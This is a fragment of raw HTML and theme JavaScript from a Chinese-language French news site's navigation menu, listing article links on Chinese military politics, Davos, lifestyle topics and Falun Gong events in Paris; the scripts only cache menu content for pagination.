            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181815.html/"  rel="bookmark" class="td-image-wrap " title="国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦是一场幻想破灭" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦是一场幻想破灭" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181815.html/"  rel="bookmark" title="国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦是一场幻想破灭">国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181799.html/"  rel="bookmark" class="td-image-wrap " title="什么事件最可能成为触发器？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E5%A4%9A%E4%B8%AA%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%94%BF%E6%B2%BB%E4%BA%8B%E4%BB%B6.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="什么事件最可能成为触发器？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181799.html/"  rel="bookmark" title="什么事件最可能成为触发器？">什么事件最可能成为触发器？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181796.html/"  rel="bookmark" class="td-image-wrap " title="中共是否已再次进入“林彪”型风险区间？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9E%97%E5%BD%AA%E4%B8%8E%E6%AF%9B%E6%B3%BD%E4%B8%9C.webp?resize=180%2C135&#038;ssl=1"   alt="" title="中共是否已再次进入“林彪”型风险区间？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181796.html/"  rel="bookmark" title="中共是否已再次进入“林彪”型风险区间？">中共是否已再次进入“林彪”型风险区间？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181794.html/"  rel="bookmark" class="td-image-wrap " title="如果张又侠倒下：中央军委将走向何种重组路径？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/06/%E5%BC%A0%E5%8F%88%E4%BE%A0.webp?resize=180%2C135&#038;ssl=1"   alt="" title="如果张又侠倒下：中央军委将走向何种重组路径？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181794.html/"  rel="bookmark" title="如果张又侠倒下：中央军委将走向何种重组路径？">如果张又侠倒下：中央军委将走向何种重组路径？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181809.html/"  rel="bookmark" class="td-image-wrap " title="美国在达沃斯掀了欧洲的桌子：底层逻辑刨析" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-238x178.jfif 238w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-265x198.jfif 265w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-530x396.jfif 530w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特.jfif 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="美国在达沃斯掀了欧洲的桌子：底层逻辑刨析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181809.html/"  rel="bookmark" title="美国在达沃斯掀了欧洲的桌子：底层逻辑刨析">美国在达沃斯掀了欧洲的桌子：底层逻辑刨析</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" 